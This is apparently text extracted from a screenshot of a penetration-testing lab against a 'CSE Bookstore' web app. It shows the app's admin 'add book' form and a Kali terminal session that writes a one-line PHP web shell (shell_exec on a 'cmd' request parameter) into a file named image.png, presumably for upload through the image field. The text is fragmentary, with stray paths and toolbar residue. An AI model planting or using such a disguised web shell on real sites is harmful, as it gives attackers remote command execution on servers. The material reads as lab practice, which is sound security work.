 10.10.253.44:84/admin_add.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CSE Bookstore Publisher Books Contact My Cart
ISBN 978-1-49192-706-9
Title test
Author eph Albahari, Ben Albahari
Image Browse... No file selected.
Description test
Price 2000
Publisher O'Reilly Media
Add new book cancel
projectworlds Admin Login 2017
┌──(edu㉿LinuxEdu)-[~]
└─$ vi image.png
┌──(edu㉿LinuxEdu)-[~]
└─$ cat im
cat: im: No existe el fichero o el directorio
┌──(edu㉿LinuxEdu)-[~]
└─$ cat image.png
<?php echo shell_exec($_GET[\'cmd\']); ?>
┌──(edu㉿LinuxEdu)-[~]
└─$